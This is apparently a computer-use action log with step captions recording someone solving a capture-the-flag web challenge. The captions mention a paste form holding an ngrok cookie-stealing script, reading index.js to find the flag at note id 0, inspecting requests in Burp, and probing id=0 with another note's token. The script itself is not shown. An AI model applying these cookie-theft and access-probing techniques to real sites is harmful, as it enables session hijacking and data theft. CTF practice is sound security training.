
Step: Return to Firefox's Create Paste form holding the ngrok cookie-stealing script
{"action": "left_click", "coordinate": [82, 569]}

{"action": "key", "text": "ctrl+c"}

Step: Read index.js's createNote id and token logic and where db.createNote stores the flag first
{"action": "left_click", "coordinate": [412, 568]}

{"action": "mouse_move", "coordinate": [64, 111]}

{"action": "mouse_move", "coordinate": [178, 441]}

{"action": "left_click", "coordinate": [121, 231]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [118, 377]}

Step: Create the abc paste and view its POST /create redirect to note 3292 with token in Burp
{"action": "left_click", "coordinate": [233, 422]}

{"action": "left_click", "coordinate": [317, 569]}

{"action": "left_click", "coordinate": [416, 569]}

{"action": "mouse_move", "coordinate": [215, 369]}

Step: Highlight that FLAG is stored first, ids come from notes.length, and notes starts empty, so the flag is note 0
{"action": "double_click", "coordinate": [172, 377]}

{"action": "double_click", "coordinate": [199, 161]}

{"action": "left_click", "coordinate": [135, 100]}

{"action": "mouse_move", "coordinate": [202, 149]}

Step: Request id=0 with the abc note's token, getting 'invalid token', then return to index.js
{"action": "left_click", "coordinate": [410, 568]}
{"action": "type", "text": "0"}

{"action": "double_click", "coordinate": [297, 63]}
